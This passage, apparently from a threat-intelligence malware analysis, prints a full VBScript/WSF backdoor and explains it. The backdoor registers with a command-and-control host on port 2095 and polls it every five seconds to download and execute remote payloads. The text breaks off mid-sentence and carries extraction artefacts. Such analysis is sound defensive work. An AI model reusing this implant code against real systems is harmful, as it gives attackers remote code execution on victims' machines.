<Job id=""0.0.0.0"">
<sCRipt laNgUAgE=""VBscRiPt"">
On Error Resume Next
  "
h = ""office-update.services""
p = 2095
c = ""iq.46""
a = ""377312201708161011591678891211899134718141815539111937189811""


Ex(Post(""store"",""""))
Do While True
   Ex(Post(""search"",""""))
Loop

Function Ex(r)
   On Error Resume Next
   cmd = Split(r,""-"" & ""|"" & ""-"")
   s = cmd(1)
   Select Case cmd(0)
       Case ""s0"" : E0 s
       Case ""s1"" : p1 = cmd(2) : E1 s, p1
       Case ""s2"" : p1 = cmd(2) : p2 = cmd(3) : E2 s, p1, p2
   End Select
   WScript.sleep 5005
End Function

Function Post(cmd, param)
   On Error Resume Next
   Set http  = CreateObject(""MSXML2.XMLHTTP"")
   Post = param
   http.open ""post"",""http://"" & h & "":"" & p &""/"" & cmd, False
   http.setrequestheader ""user-agent"", c & ""-"" & ""|"" & ""-"" & a
   http.setRequestHeader ""Content-Type"", ""text/plain;charset=UTF-8""
   http.send param
   Post = http.responsetext
End Function

Function E0(s) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub0"") : ptr : End Function
Function E1(s, p1) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub1"") : ptr p1 : End Function
Function E2(s, p1, p2) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub2"") : ptr p1, p2 : End Function
Function D(s) : arr = Split(s, Chr(Eval(42))) : For Each i In arr : ret = ret & Chr(Eval(i)) : Next : D = ret : End Function
</scRIpT>
</job>
The top of the script contains configuration information:
the hostname of the Command & Control - office-update[.]services,
the port - 2095,
the User-Agent - iq.46-
|-37731220170816101159167889121189913471814181553911193718981 1
The User-Agent is used to identify the targets. The CC filters network connections based on this string, only allowing through connections made with authorised User-Agent strings.
The first task of the script is to register the infected system by performing an HTTP request to http://office-update[.]services:2095/store. Next, the script executes an infinite loop, attempting to contact the /search URI every 5 seconds in order to download and execute additional payloads.
Additional Payloads
The WSF script receives payloads of three types, named s0, s1, s2. The payloads are VBScript functions loaded and executed on the fly with the ExecuteGlobal() and GetRef() APIs. The only differences between s0,s1 and s2 type payloads are the number of
5/16